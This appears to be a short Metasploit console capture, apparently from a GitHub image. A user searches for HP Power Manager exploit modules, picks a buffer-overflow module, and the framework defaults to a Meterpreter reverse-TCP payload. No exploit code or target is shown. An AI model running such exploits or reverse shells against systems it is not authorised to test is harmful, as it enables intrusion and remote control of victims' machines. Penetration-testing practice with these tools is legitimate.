 msf6 exploit(windows/http/hp_power_manager_login) > search hp power manager

Matching Modules
================

   #  Name                                              Disclosure Date  Rank       Check  Description
   -  ----                                              ---------------  ----       -----  -----------
   0  exploit/windows/http/hp_power_manager_filename    2011-10-19       normal     No     HP Power Manager 'formExportDataLogs' Buffer
Overflow
   1  exploit/windows/http/hpe_sim_76_amf_deserialization  2020-12-15       excellent  Yes    HPE Systems Insight Manager AMF Deserializati
on RCE
   2    \_ target: Windows Command                      .                .          .      .
   3    \_ target: Windows Powershell                   .                .          .      .
   4  exploit/windows/http/hp_power_manager_login       2009-11-04       average    No     Hewlett-Packard Power Manager Administration
Buffer Overflow

Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/http/hp_power_manager_login

msf6 exploit(windows/http/hp_power_manager_login) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp